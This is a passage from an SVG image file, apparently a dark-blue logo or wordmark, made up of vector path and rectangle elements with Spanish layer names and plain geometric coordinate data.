    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#00426b"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#00426b"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#00426b"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#00426b"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#00426b"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#00426b"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#00426b"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#00426b"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#00426b"/>
  </g>
</svg>
